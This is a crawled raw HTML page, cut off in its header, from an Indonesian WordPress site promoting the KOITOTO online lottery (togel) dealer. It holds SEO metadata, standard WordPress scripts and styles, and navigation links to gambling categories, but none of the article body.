

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/
body_size: 14346
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Dawan - Deltamediaday</title>
	<link rel="canonical" href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Dawan - Deltamediaday" />
	<meta property="og:description" content="Bandar togel tentunya menjadi salah satunya bandar yang saat ini paling digandrungi banyak orang-orang. Mengapa begitu, sudah pasti lantaran didalamnya [&hellip;]" />
	<meta property="og:url" content="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/" />
	<meta property="og:site_name" content="Deltamediaday" />
	<meta property="article:published_time" content="2023-01-16T09:57:29+00:00" />
	<meta property="og:image" content="https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/","url":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/","name":"KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Dawan - Deltamediaday","isPartOf":{"@id":"https://deltamediaday.com/#website"},"primaryImageOfPage":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/#primaryimage"},"image":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/#primaryimage"},"thumbnailUrl":"https://deltamediaday.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:57:29+00:00","dateModified":"2023-01-16T09:57:29+00:00","author":{"@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474"},"breadcrumb":{"@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/#primaryimage","url":"https://deltamediaday.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://deltamediaday.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deltamediaday.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Togel Dapat dipercaya serta Amat Sah 2022 Dawan"}]},{"@type":"WebSite","@id":"https://deltamediaday.com/#website","url":"https://deltamediaday.com/","name":"Deltamediaday","description":"Panduan Lengkap Bermain Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deltamediaday.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://deltamediaday.com"],"url":"https://deltamediaday.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://deltamediaday.com/koitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Deltamediaday &raquo; Feed" href="https://deltamediaday.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deltamediaday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deltamediaday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://deltamediaday.com/wp-content/themes/flash/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='' />
<link rel='stylesheet' id='flash-style-css' href='https://deltamediaday.com/wp-content/themes/flash/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://deltamediaday.com/wp-content/themes/flash/css/responsive.min.css?ver=6.8.3' type='text/css' media='' />
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://deltamediaday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltamediaday.com/wp-json/wp/v2/posts/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltamediaday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deltamediaday.com/?p=139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fkoitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fkoitoto-bandar-togel-dapat-dipercaya-serta-amat-sah-2022-dawan%2F&#038;format=xml" />
<style id="kirki-inline-styles">body{font-family:Montserrat;font-weight:400;}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXx-p7K4GLvztg.woff) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXx-p7K4GLvztg.woff) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXx-p7K4GLvztg.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXx-p7K4GLvztg.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXx-p7K4GLs.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-139 single-format-standard wp-embed-responsive wp-theme-flash  left-logo-right-menu right-sidebar">



<div id="preloader-background">
	<div id="spinners">
		<div id="preloader">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
	</div>
</div>


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
				<div class="header-top">
			<div class="tg-container">
				<div class="tg-column-wrapper clearfix">
					<div class="left-content">
											</div>
					<div class="right-content">
											</div>
				</div>
			</div>
		</div>
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://deltamediaday.com/" rel="home">Deltamediaday</a></p>
													<p class="site-description">Panduan Lengkap Bermain Togel Online</p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9564"><a href="https://deltamediaday.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9565"><a href="https://deltamediaday.com/category/judi-koitoto/">Judi Koitoto</a></li>
